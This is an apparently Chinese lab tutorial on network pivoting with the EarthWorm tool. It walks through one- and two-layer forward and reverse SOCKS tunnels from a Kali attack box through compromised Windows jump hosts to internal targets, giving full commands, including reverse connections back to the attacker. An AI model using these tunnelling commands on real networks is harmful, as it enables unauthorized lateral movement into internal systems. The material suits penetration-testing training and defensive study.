文章目录

- 一、EW介绍

- 二、一层网络

- 2.1 一层正向代理

- 2.2 一层反向代理

- 三、两层网络

- 3.1 二层正向代理

- 3.2 二层反向代理

一、EW介绍

下载地址:EW

常用的命令格式:

| 参数 | 作用 |

|---|---|

| Ssocksd | 正向代理 |

| Rcsock | 反向代理客户端 |

| Rssocks | 反向代理服务端 |

| Lcx_slave | 一侧通过反弹方式连接代理请求方,另一侧连接代理提供主机 |

| Lcx_tran | 通过监听本地端口接收代理请求,并转发给代理提供主机 |

| Lcx_listen | 通过监听本地端口接收数据,并将其转交给目标网络会连的代理提供主机 |



二、一层网络

网络拓扑如下:

攻击机kali IP:192.168.111.0

跳板机win7 IP:192.168.111.128,192.168.52.143

靶机win server 2008 IP:192.168.52.138

2.1 一层正向代理

1、跳板机作为sock隧道的服务端

ew_for_Win.exe -s ssocksd -l 8888

# -s:指定工作模式

# ssocksd:创建正向socks代理服务端,监听在本地,直接把当前环境socks代理出去

# -l:监听端口

2、在kali中修改proxychains4.conf配置文件,并在其底部添加一行socks5 192.168.111.128 8888参数来完成 proxychains代理配置。此时,kali通过proxychains,作为sock隧道的客户端。

3、当配置完proxychains代理后,即可在攻击机执行proxychains rdesktop 192.168.52.138命令来远程连接靶机。

2.2 一层反向代理

1、在攻击机上使用EW工具开启客户端监听,监听本地6666端口,同时6666端口流量映射到8888端口。

./ew_for_linux64 -s rcsocks -e 6666 -d 8888

# -s:指定工作模式

# rcsocks:反向socks代理客户端

# -e:攻击机客户端开启监听端口

# -d:将要映射的端口

2、在Web服务器使用EW工具连接攻击机客户端监听的6666端口。

ew_for_Win.exe -s rssocks -d 192.168.111.0 -e 6666

# -s:指定工作模式

# rssocks:反向socks代理服务端

# -d:指向客户端(kali)的IP

# -e:指向客户端(kali)开启监听的端口

4、在kali中修改proxychains4.conf配置文件,并在其底部添加一行socks5 127.0.0.1 8888参数来完成 proxychains代理配置。

流量走向:192.168.111.0:8888----192.168.111.0:6666–(socks隧道)–192.168.111.128

5、远程连接靶机

proxychains rdesktop 192.168.52.138

三、两层网络

网络拓扑如下:

攻击机kali IP:192.168.111.0

跳板机1 win7 IP:192.168.111.128,192.168.52.143

跳板机2 win server 2008 IP:192.168.52.138,192.168.48.129

靶机win server 2003 IP:192.168.48.128

3.1 二层正向代理

1、在跳板机2上监听本机8888端口。

ew_for_Win.exe -s ssocksd -l 8888

# -s:指定工作模式

# ssocksd:创建正向socks代理服务端,监听在本地,直接把当前环境socks代理出去

# -l:监听端口

2、在跳板机1的7777端口和跳板机2的8888端口之间建立一条socks隧道。

ew_for_Win.exe -s lcx_tran -l 7777 -f 192.168.52.138 -g 8888

# -s:指定工作模式

# -l:指定本机监听端口

# -f:跳板机2的IP

# -g:指定跳板机2监听端口

3、在kali中修改proxychains4.conf配置文件,并在其底部添加一行socks5 192.168.111.128 7777参数来完成 proxychains代理配置。

4、ping 192.168.48.128判断连通性

流量走向:192.168.111.0–(socks隧道)–192.168.111.128:7777–(socks隧道)–192.168.52.138:8888----192.168.48.128

3.2 二层反向代理

1、在跳板机2上监听本机8888端口。

ew_for_Win.exe -s ssocksd -l 8888

# -s:指定工作模式

# ssocksd:创建正向socks代理服务端,监听在本地,直接把当前环境socks代理出去

# -l:监听端口

2、在kali攻击机上本地监听7777端口,并将7777端口的流量转发到8888端口上。

./ew_for_linux64 -s lcx_listen -l 8888 -e 7777

# -l: kali 监听端口

# -e: kali 转发端口

3、将跳板机1的8888端口转发到Kali攻击机的7777监听端口

ew_for_Win.exe -s lcx_slave -d 192.168.111.0 -e 7777 -f 192.168.52.138 -g 8888

# -d:kali攻击机 IP

# -e: kali 7777端口

# -f: 跳板机2 IP

# -g: 跳板机2监听IP

4、在kali中修改proxychains4.conf配置文件,并在其底部添加一行socks5 127.0.0.1 8888参数来完成 proxychains代理配置。

5、ping 192.168.48.128判断连通性

流量走向:192.168.111.0:8888–(socks隧道)–192.168.111.0:7777–(socks隧道)–192.168.111.128–(socks隧道)–192.168.52.143–(socks隧道)–192.168.52.138:8888----192.168.48.128

![Langchain核心模块与实战[7]:专业级Prompt工程调教LLM[输入输出接口、提示词模板与例子选择器的协同工程]](https://img-blog.csdnimg.cn/img_convert/3e52c03e573ff08aafa5a64dcfe6c89c.png)